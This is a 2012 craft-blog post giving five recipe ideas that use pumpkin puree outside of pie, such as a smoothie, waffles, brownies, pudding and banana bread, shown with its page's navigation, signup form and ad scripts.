		</header><!-- #header .row -->

		<div id="main">
			<div class="row">
				<div id="left-nav"></div>
				
	<div id="primary" class="c8" role="main">
			<article id="post-4301" class="post-4301 post type-post status-publish format-standard has-post-thumbnail hentry category-blogroll category-breakfast-ideas category-cooking-corner category-diy category-homemade-gifts category-thanksgiving-craft-ideas tag-pumpkin-puree tag-pumpkin-recipes">
	    <header>
		<h1 class="entry-title">
					5 Yummy Ideas for Pumpkin Puree other than Pumpkin Pie			</h1>

		<h2 class="entry-meta">
		by <a href="https://club.chicacircle.com/author/chicapauline/" title="Posts by Pauline Molinari" rel="author">Pauline Molinari</a>&nbsp;&bull;&nbsp;<time class="published updated" datetime="2012-11-06">November 6, 2012</time>	</h2>
	</header>
	    <div class="entry-content">
		    <p>Do you have a love affair with pumpkin pie in the Fall like I do? It&#8217;s not Thanksgiving without a pumpkin pie, am I right? It is the one time of year that pumpkin puree is readily available, and today&#8217;s post is about what you can do with pumpkin puree besides make a pumpkin pie. Have you done any pumpkin pie crafting? Last week I showed you my <a href="https://club.chicacircle.com/for-the-love-of-pumpkin-pie/" target="_blank">top 5 pumpkin pie inspired crafts</a> &#8211; the kind you don&#8217;t eat. Today is all about enjoying the flavor of pumpkin in 5 ways you may not of thought of before.</p>
<p><strong>Try pumpkin puree in a smoothie.</strong></p>
<p>A great afternoon snack for kids and adults is a healthy, delicious smoothie. This one tastes like pumpkin pie in a cup, I kid you not. I got this idea from the teacher of my morning workout class, and I knew I had to try it. I combined about a cup of crushed ice, 1/2 cup of greek yogurt, 2-3 tablespoons of pumpkin puree, and 1 teaspoon of sugar-free cheesecake flavored pudding mix. I also sprinkled in a little cinnamon, pumpkin pie spice, and nutmeg. For a little extra protein, I added 1 scoop of vanilla whey protein powder. My tween liked it without the protein powder. I liked it with.</p>
<p><a href="https://club.chicacircle.com/wp-content/uploads/2012/11/pumpkin-smoothie-ingredients.jpg"><img class="alignnone size-full wp-image-4307" title="pumpkin smoothie ingredients" src="https://club.chicacircle.com/wp-content/uploads/2012/11/pumpkin-smoothie-ingredients.jpg" alt="" width="600" height="744" srcset="https://club.chicacircle.com/wp-content/uploads/2012/11/pumpkin-smoothie-ingredients.jpg 600w, https://club.chicacircle.com/wp-content/uploads/2012/11/pumpkin-smoothie-ingredients-241x300.jpg 241w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<p>After blending it all together, it made a perfect lo-cal, healthy afternoon treat. With a just a little squirt of whipped cream and an extra sprinkle of nutmeg on top, I was in heaven. YUM!</p>
<p><a href="https://club.chicacircle.com/wp-content/uploads/2012/11/pumpkin-puree-smoothie.jpg"><img class="alignnone size-full wp-image-4306" title="pumpkin puree smoothie" src="https://club.chicacircle.com/wp-content/uploads/2012/11/pumpkin-puree-smoothie.jpg" alt="" width="600" height="887" srcset="https://club.chicacircle.com/wp-content/uploads/2012/11/pumpkin-puree-smoothie.jpg 600w, https://club.chicacircle.com/wp-content/uploads/2012/11/pumpkin-puree-smoothie-202x300.jpg 202w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<p>&nbsp;</p>
<p><strong>Try pumpkin puree in your waffles.</strong></p>
<p>For a yummy breakfast treat, stir in pumpkin puree in your waffle mix (in place of any oil) and you have delicious Fall breakfast. I used a couple teaspoons per 1/2 cup of waffle mix. I also sprinkled in some extra cinnamon. The waffles came out this delectable toasted pumpkin color and spelled divine. I sprinkled it with a few pecans and a little powdered sugar with some fresh fruit on the side. Delish!</p>
<p><a href="https://club.chicacircle.com/wp-content/uploads/2012/11/pumpkin-puree-in-waffle1.jpg"><img class="alignnone size-full wp-image-4311" title="pumpkin puree in waffle" src="https://club.chicacircle.com/wp-content/uploads/2012/11/pumpkin-puree-in-waffle1.jpg" alt="" width="600" height="797" srcset="https://club.chicacircle.com/wp-content/uploads/2012/11/pumpkin-puree-in-waffle1.jpg 600w, https://club.chicacircle.com/wp-content/uploads/2012/11/pumpkin-puree-in-waffle1-225x300.jpg 225w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<p>&nbsp;</p>
<p><strong>Try pumpkin puree in chocolate brownies.</strong><br />
I got this idea from one of our readers who commented on our <a href="https://club.chicacircle.com/5-minute-pumpkin-pie-pudding/" target="_blank">5-minute pumpkin pudding</a> post. I replaced all of the oil specified in my brownie mix for pumpkin puree, and was pleasantly surprised at the moistness of the brownie. This doesn&#8217;t add a strong pumpkin flavor at all to your brownie. In fact, I couldn&#8217;t even taste pumpkin in the brownies. It simply cuts down on the fat significantly without sacrificing taste or moistness. Lovely!</p>
<p><a href="https://club.chicacircle.com/wp-content/uploads/2012/11/pumpkin-puree-brownies.jpg"><img class="alignnone size-full wp-image-4305" title="pumpkin puree brownies" src="https://club.chicacircle.com/wp-content/uploads/2012/11/pumpkin-puree-brownies.jpg" alt="" width="600" height="481" srcset="https://club.chicacircle.com/wp-content/uploads/2012/11/pumpkin-puree-brownies.jpg 600w, https://club.chicacircle.com/wp-content/uploads/2012/11/pumpkin-puree-brownies-300x240.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<p>&nbsp;</p>
<p><strong>Try pumpkin puree in pudding.</strong></p>
<p>I loved my sister&#8217;s post on <a href="https://club.chicacircle.com/5-minute-pumpkin-pie-pudding/" target="_blank">5-minute pumpkin pudding</a>, I had to try it myself. I had cheesecake flavored pudding instead of vanilla, so I tried that variation. In 5 minutes, you really do have a tasty Fall dessert without all the fuss.</p>
<p><a href="https://club.chicacircle.com/wp-content/uploads/2012/11/pumpkin-pudding.jpg"><img class="alignnone size-full wp-image-4304" title="pumpkin pudding" src="https://club.chicacircle.com/wp-content/uploads/2012/11/pumpkin-pudding.jpg" alt="" width="600" height="707" srcset="https://club.chicacircle.com/wp-content/uploads/2012/11/pumpkin-pudding.jpg 600w, https://club.chicacircle.com/wp-content/uploads/2012/11/pumpkin-pudding-254x300.jpg 254w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<p>&nbsp;</p>
<p><strong>Try pumpkin puree in your favorite banana bread recipe.</strong></p>
<p>For a little extra flavor in your banana bread recipe, try adding pumpkin puree in place of some of the butter. My favorite banana bread recipe comes from a cookbook I think my mom gave me when I was in college. The good old <a href="http://www.amazon.com/Family-Circle-Encyclopedia-Cooking-Editors/dp/B000RASSHK/ref=sr_1_2?ie=UTF8&amp;qid=1352224043&amp;sr=8-2&amp;keywords=family+circle+encyclopedia+of+cooking" target="_blank">Family Circle Encyclopedia of Cooking</a>. As you can see the banana nut bread recipe page has definitely gotten some use over the years. I used half the butter the recipe called for, and replaced it with pumpkin puree. I also couldn&#8217;t resist including one of my new favorite things at Trader Joe&#8217;s &#8211; the sliced honey roasted almonds. I put this on my steel-cut oatmeal in the morning for a little extra crunch and flavor.</p>
<p><a href="https://club.chicacircle.com/wp-content/uploads/2012/11/pumpkin-banana-bread-ingredients.jpg"><img class="alignnone size-full wp-image-4302" title="pumpkin banana bread ingredients" src="https://club.chicacircle.com/wp-content/uploads/2012/11/pumpkin-banana-bread-ingredients.jpg" alt="" width="600" height="416" srcset="https://club.chicacircle.com/wp-content/uploads/2012/11/pumpkin-banana-bread-ingredients.jpg 600w, https://club.chicacircle.com/wp-content/uploads/2012/11/pumpkin-banana-bread-ingredients-300x208.jpg 300w, https://club.chicacircle.com/wp-content/uploads/2012/11/pumpkin-banana-bread-ingredients-100x70.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<p>I baked them in mini ceramic loaf pans, and sprinkled some of the honey roasted over the top. Again, I was pleasantly surprised at the moistness and the added flavor the pumpkin added. Baking the bread in mini loaves in either paper or ceramic pans can make a great homemade gift idea. Simply wrap up with a little see-through wrap and tie up with a pretty ribbon. Delightful!</p>
<p><a href="https://club.chicacircle.com/wp-content/uploads/2012/11/pumpkin-banana-bread.jpg"><img class="alignnone size-full wp-image-4303" title="pumpkin banana bread" src="https://club.chicacircle.com/wp-content/uploads/2012/11/pumpkin-banana-bread.jpg" alt="" width="600" height="725" srcset="https://club.chicacircle.com/wp-content/uploads/2012/11/pumpkin-banana-bread.jpg 600w, https://club.chicacircle.com/wp-content/uploads/2012/11/pumpkin-banana-bread-248x300.jpg 248w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<p>What other ways have you used pumpkin puree in your cooking besides pumpkin pie? I loved to hear your ideas in the comments below.</p>
<p>This Fall, pumpkin puree isn&#8217;t just for pumpkin pie anymore. = )</p>
<p>Happy crafting!</p>
<p><em>If you liked this post, and want more, you can subscribe to be on our <a href="https://club.chicacircle.com/sign-up/" target="_blank">mailing list here</a>.</em></p>
<div class="relpost-thumb-wrapper relpost-align-left "><h3>Related posts:</h3><div style="clear: both"></div><div class="relpost-block-container"><a class="relpost-block-single" href="https://club.chicacircle.com/8-no-joke-time-saver-tricks-and-feel-better-remedies/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="8 No-Joke Time-Saver Tips &#038; Remedies via @ChicaCircle"  style=" background: transparent url(https://club.chicacircle.com/wp-content/uploads/2012/10/Miranda-Berry-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 12px;  color: #333333;">8 No-Joke Time-Saver Tricks and Feel Better Remedies </div></div></a><a class="relpost-block-single" href="https://club.chicacircle.com/candy-corn-mason-jar-luminaries-diy/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Mason Jar Candy Corn Luminary Craft @clubchicacircle"  style=" background: transparent url(https://club.chicacircle.com/wp-content/uploads/2013/10/Mason-Jar-Candy-Corn-Luminary-Craft-@clubchicacircle-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 12px;  color: #333333;">Candy Corn Mason Jar Luminaries Craft Idea</div></div></a><a class="relpost-block-single" href="https://club.chicacircle.com/easy-yummy-ways-to-entertain-without-cooking-for-hours/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Frozen Waffle Ice Cream Sandwiches for dinner party copy"  style=" background: transparent url(https://club.chicacircle.com/wp-content/uploads/2014/08/Frozen-Waffle-Ice-Cream-Sandwiches-for-dinner-party-copy-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 12px;  color: #333333;">Easy & Yummy Ways to Entertain without Cooking for Hours</div></div></a></div><div style="clear: both"></div></div>	    </div><!-- .entry-content -->

	        <footer class="entry">
		<div id="author-info" class="hero-unit"><img alt='' src='https://secure.gravatar.com/avatar/5469a9f9a35413eed0d4479b56453e37?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5469a9f9a35413eed0d4479b56453e37?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' /><div class="author-text"><h4>Pauline Molinari</h4><p>I'm the crafty maven, and I'm on a mission to spread craftiness. With a fine arts degree, over 15 years experience in children's publishing, and a savvy, stylish, sassy tween daughter, I come armed with perspective and passion to inspire tween girls and their mothers to be crafty together.&nbsp;<a class="author-link" href="https://club.chicacircle.com/author/chicapauline/" rel="author">View all posts by Pauline Molinari <span class="meta-nav">&rarr;</span></a></p></div></div><p class="tags"><i class="icon-tags"></i> Tags:<a href="https://club.chicacircle.com/tag/pumpkin-puree/" rel="tag">pumpkin puree</a> <a href="https://club.chicacircle.com/tag/pumpkin-recipes/" rel="tag">pumpkin recipes</a></p>	</footer><!-- .entry -->
		</article><!-- #post-4301 -->
<div id="after-entry">			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<div id="optin2">
<form action="//chicacircle.us2.list-manage.com/subscribe/post?u=3cce2ff1613f84fd67890db5c&amp;id=5f5ecfb81c" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
	<h2>If you liked this post and want more, you can subscribe to be on our mailing list and make sure to get your free Cupcake Toppers Printables for Every Occasion.</h2>

	<input type="text" value="First name" name="FNAME" class="name" id="mce-FNAME" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;">

	<input type="email" value="Email address" name="EMAIL" class="email" id="mce-EMAIL" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;">


	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div class="clear"><div style="position: absolute; left: -5000px;"><input type="text" name="b_3cce2ff1613f84fd67890db5c_5f5ecfb81c" tabindex="-1" value=""></div>
  <input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
</form>
</div>

<!--End mc_embed_signup-->

<span style="float:left"><img src="https://club.chicacircle.com/wp-content/uploads/2014/07/follow-along.png"></span>
   
 <span style="float: right;padding-top: 16px;"><a target="blank" href="
http://pinterest.com/ChicaPauline/" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/pinterest.png" style="position: float: left," width="45" height="45" /></a>

    <a target="blank"  href="http://www.facebook.com/#!/ChicaCircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/facebook.png" style="position: float: left;" width="45" height="45"/></a>

    <a  target="blank" href="http://twitter.com/ChicaCircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/twitter.png" style="position: float: left;" width="45" height="45"/></a>

    <a target="blank" href="http://www.youtube.com/clubchicacircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/youtube.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="https://plus.google.com/106421855515716847984/posts" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/googleplus.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="mailto:info@chicacircle.com" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/email.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="http://instagram.com/chicacircle"><img src="https://club.chicacircle.com/wp-content/uploads/2014/03/instagram.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="http://www.bloglovin.com/en/blog/3479938"><img src="https://club.chicacircle.com/wp-content/uploads/2014/07/bloglovin.png" style="position: float: left;" width="45" height="45"/></a>
</span></div>
		</div>
			<nav id="posts-pagination">
				<h3 class="assistive-text">Post navigation</h3>
				<div class="previous fl"><a href="https://club.chicacircle.com/got-candy-try-these-candy-jar-with-caulk-ideas/" rel="prev">&larr; Got Candy? Try these Candy Jar with Caulk Ideas</a></div>
				<div class="next fr"><a href="https://club.chicacircle.com/sweet-potato-and-yam-galette-with-country-crock-pumpkin-spice-spread-and-giveaway/" rel="next">Sweet Potato and Yam Galette with Country Crock Pumpkin Spice Spread and Giveaway &rarr;</a></div>
			</nav><!-- #posts-pagination -->

			
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->

			</div><!-- #primary.c8 -->

	<div id="secondary" class="c4 end" role="complementary">
		<aside id="text-32" class="widget widget_text">			<div class="textwidget"><center><a href="https://club.chicacircle.com/sign-up/sign-up-get-the-free-cupcake-toppers-printable/"><img src="https://club.chicacircle.com/wp-content/uploads/2013/08/Free-cupcake-printable-ezine-300.jpg"></a></center>
</div>
		</aside><aside id="search-3" class="widget widget_search"><form role="search" method="get" id="searchform" class="slide" action="https://club.chicacircle.com/" >
    <label class="assistive-text" for="site-search">Search for:</label>
    <input type="search" placeholder="Search&hellip;" value="" name="s" id="site-search" />
    </form></aside><aside id="text-44" class="widget widget_text">			<div class="textwidget"><script src="https://widget.bloglovin.com/widget/scripts/bl.js" type="text/javascript"></script><a target="_blank" href="http://www.bloglovin.com/blog/3479938" data-img-src="https://www.bloglovin.com/widget/bilder/en/widget.gif?id=3479938" data-blog-id="3479938" class="bloglovin-widget"><img src="https://www.bloglovin.com/widget/bilder/en/widget.gif?id=3479938"></a></div>
		</aside><aside id="text-26" class="widget widget_text">			<div class="textwidget"><center><a href="https://club.chicacircle.com/about/">
<img src="https://club.chicacircle.com/wp-content/uploads/2013/08/Who-we-are-chicasisters-from-the-club.jpg" border="0"/></a></div>
		</aside><aside id="text-50" class="widget widget_text">			<div class="textwidget"><!--MONUMETRIC [ATF|Pos 1] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-17be5438-f469-4a60-9941-8f388659827d"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["17be5438-f469-4a60-9941-8f388659827d"]); })</script>

<!--MONUMETRIC [ATF|Pos 1] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside><aside id="text-16" class="widget widget_text"><h3 class="widget-title">We work with:</h3>			<div class="textwidget"><center>

<a href="http://www.whoispollinate.com" target="_blank"><img src="https://i1048.photobucket.com/albums/s361/admin311/fa40557b-bf3d-493f-9697-e7a28583ae02_zpsf19368b7.png" border="0"/></a> 

<br/> <a href="https://www.silhouetteamerica.com/?aff_id=FRBvddkeIcu7qQAnoRB1qQ&ad_id=4"target=”_blank”><img src="//www.silhouetteamerica.com/media/images/affiliates/ads/13964586231KCgxw.png" style="max-width:150px; max-height:150px" width="150" height="150"></a><img src="//www.silhouetteamerica.com/?aff_id=FRBvddkeIcu7qQAnoRB1qQ&ad_id=4&imp=1" width="1" height="1" />
<br/>
<a href="https://momitforward.com" target="_blank"><img src="//club.chicacircle.com/wp-content/uploads/2013/02/Bloggernetwork_button-150x150.jpg" border="0" alt="Mom It Forward Campaigns Blogger">

<br/><a href='https://cbi.as/sofab' target="_blank">
      <img src='https://badges.collectivebias.com/sofabbadge.png?utm_source=sofab&utm_medium=community&utm_campaign=badge_id10193' />
</a>




</center>
</div>
		</aside><aside id="text-51" class="widget widget_text">			<div class="textwidget"><!--MONUMETRIC [BTF|Pos 2] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-aec159af-f6cf-473b-a570-0456b0366864"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["aec159af-f6cf-473b-a570-0456b0366864"]); })</script>

<!--MONUMETRIC [BTF|Pos 2] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside><aside id="text-25" class="widget widget_text">			<div class="textwidget"><!-- Place this tag where you want the widget to render. -->
<div class="g-person" data-href="//plus.google.com/106421855515716847984" data-layout="landscape" data-rel="author"></div>

<!-- Place this tag after the last widget tag. -->
<script type="text/javascript">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></div>
		</aside><aside id="text-52" class="widget widget_text">			<div class="textwidget"><!--MONUMETRIC [BTF|Pos 3] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-8bc27b31-c60e-4eda-9aa0-aff0a48361c4"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["8bc27b31-c60e-4eda-9aa0-aff0a48361c4"]); })</script>

<!--MONUMETRIC [BTF|Pos 3] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside><aside id="text-37" class="widget widget_text">			<div class="textwidget"><a data-pin-do="embedUser" href="http://www.pinterest.com/ChicaPauline/" data-pin-scale-width="60" data-pin-scale-height="400" data-pin-board-width="300"></a>
<!-- Please call pinit.js only once per page -->
<script type="text/javascript" async src="//assets.pinterest.com/js/pinit.js"></script></div>
		</aside><aside id="text-53" class="widget widget_text">			<div class="textwidget"><!--MONUMETRIC [BTF|Pos 4] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-8fa5d3b5-2089-4681-91e6-0a584ba58d7a"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["8fa5d3b5-2089-4681-91e6-0a584ba58d7a"]); })</script>

<!--MONUMETRIC [BTF|Pos 4] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside>	</div><!-- #secondary.widget-area -->
			</div><!-- .row -->

				<div id="image-bar" class="row">
			<div class="c12">
						        	<div class="c2">
												<p><a href="https://club.chicacircle.com/football-fan-hand-painted-frame/">Football Fan Hand Painted Frame</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/getting-through-quarantine-with-creativity/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2020/08/designbypauline-artwork-193x145.jpg" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="designbypauline artwork" srcset="https://club.chicacircle.com/wp-content/uploads/2020/08/designbypauline-artwork-193x145.jpg 193w, https://club.chicacircle.com/wp-content/uploads/2020/08/designbypauline-artwork-386x290.jpg 386w, https://club.chicacircle.com/wp-content/uploads/2020/08/designbypauline-artwork-290x218.jpg 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/getting-through-quarantine-with-creativity/">Getting through Quarantine with Creativity</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/beat-the-blues-part-ii-declutter-bingo/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2020/04/Delutter-Bingo-Header-ChicaSimplified-ChicaCircle-193x145.png" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="Delutter Bingo Header &#8211; ChicaSimplified ChicaCircle" srcset="https://club.chicacircle.com/wp-content/uploads/2020/04/Delutter-Bingo-Header-ChicaSimplified-ChicaCircle-193x145.png 193w, https://club.chicacircle.com/wp-content/uploads/2020/04/Delutter-Bingo-Header-ChicaSimplified-ChicaCircle-386x290.png 386w, https://club.chicacircle.com/wp-content/uploads/2020/04/Delutter-Bingo-Header-ChicaSimplified-ChicaCircle-290x218.png 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/beat-the-blues-part-ii-declutter-bingo/">Beat the Blues Part II &#8211; Declutter Bingo</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/crafty-home-quarantine-bingo/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2020/03/Crafty-Quarantine-Bingo-ChicaCircle.com_-193x145.png" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="Bingo to beat the coronavirus blues" srcset="https://club.chicacircle.com/wp-content/uploads/2020/03/Crafty-Quarantine-Bingo-ChicaCircle.com_-193x145.png 193w, https://club.chicacircle.com/wp-content/uploads/2020/03/Crafty-Quarantine-Bingo-ChicaCircle.com_-386x290.png 386w, https://club.chicacircle.com/wp-content/uploads/2020/03/Crafty-Quarantine-Bingo-ChicaCircle.com_-290x218.png 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/crafty-home-quarantine-bingo/">Crafty Home Quarantine Bingo</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/halloween-hoodies-18-easy-cold-weather-diy-costumes/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2018/10/18-Halloween-Hoodies-easy-DIY-costumes-193x145.jpg" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="18 Halloween Hoodies &#8211; easy DIY costumes" srcset="https://club.chicacircle.com/wp-content/uploads/2018/10/18-Halloween-Hoodies-easy-DIY-costumes-193x145.jpg 193w, https://club.chicacircle.com/wp-content/uploads/2018/10/18-Halloween-Hoodies-easy-DIY-costumes-386x290.jpg 386w, https://club.chicacircle.com/wp-content/uploads/2018/10/18-Halloween-Hoodies-easy-DIY-costumes-290x218.jpg 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/halloween-hoodies-18-easy-cold-weather-diy-costumes/">Halloween Hoodies: 18 Easy Cold Weather DIY Costumes</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/pretty-paper-flower-diy/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2018/06/Pretty-Paper-Flower-topiary-home-decor-craft-idea-193x145.jpg" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="Pretty Paper Flower topiary home decor craft idea" srcset="https://club.chicacircle.com/wp-content/uploads/2018/06/Pretty-Paper-Flower-topiary-home-decor-craft-idea-193x145.jpg 193w, https://club.chicacircle.com/wp-content/uploads/2018/06/Pretty-Paper-Flower-topiary-home-decor-craft-idea-386x290.jpg 386w, https://club.chicacircle.com/wp-content/uploads/2018/06/Pretty-Paper-Flower-topiary-home-decor-craft-idea-290x218.jpg 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/pretty-paper-flower-diy/">Pretty Paper Flower DIY</a></p>
		            </div>
		            			</div>
		</div>
			</div> <!-- #main -->

</div> <!-- #page.grid -->

<footer id="footer" role="contentinfo">
	<div id="footer-content" class="grid ">
		<div class="row">
			<aside id="nav_menu-3" class="footer-widget c4 widget_nav_menu"><h3 class="widget-title">Categories</h3><div class="menu-girl-get-togethers-container"><ul id="menu-girl-get-togethers-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children sub-menu-parent menu-item-410"><a href="https://club.chicacircle.com/category/get-crafty/">Craft Ideas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-933"><a href="https://club.chicacircle.com/category/diy/">DIY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-417"><a href="https://club.chicacircle.com/category/give-a-gift/homemade-gifts/">Homemade Gift ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5397"><a href="https://club.chicacircle.com/category/upcycle-craft-ideas/">Upcycle craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-420"><a href="https://club.chicacircle.com/category/get-crafty/friendship-crafts/">Friendship crafts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9461"><a href="https://club.chicacircle.com/category/home-decor-crafts/">Home Decor Crafts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1919"><a href="https://club.chicacircle.com/category/valentines-craft-ideas/">Valentines craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10150"><a href="https://club.chicacircle.com/category/st-patricks-day/">St. Patrick&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3198"><a href="https://club.chicacircle.com/category/spring-craft-ideas-2/">Spring craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3199"><a href="https://club.chicacircle.com/category/summer-craft-ideas/">Summer craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9460"><a href="https://club.chicacircle.com/category/fall-craft-idea/">Fall craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5396"><a href="https://club.chicacircle.com/category/halloween-craft-ideas/">Halloween craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1669"><a href="https://club.chicacircle.com/category/thanksgiving-craft-ideas/">Thanksgiving craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1668"><a href="https://club.chicacircle.com/category/christmas-craft-ideas/">Christmas craft ideas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12450"><a href="https://club.chicacircle.com/fun-recipe-ideas/">Fun Recipe Ideas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1670"><a href="https://club.chicacircle.com/category/printables-2/">Free Printables</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children sub-menu-parent menu-item-414"><a href="https://club.chicacircle.com/category/have-fun/">Just For Fun</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://club.chicacircle.com/category/get-inspired/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://club.chicacircle.com/category/have-fun/quizzes/">Quizzes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://club.chicacircle.com/category/have-fun/ecards/">Ecards</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12328"><a href="https://club.chicacircle.com/category/blogging-tips/">Blogging Tips</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17069"><a href="https://club.chicacircle.com/sign-up/sign-up-get-the-free-cupcake-toppers-printable/">SIGN UP &#038; GET THE FREE CUPCAKE TOPPERS PRINTABLE</a></li>
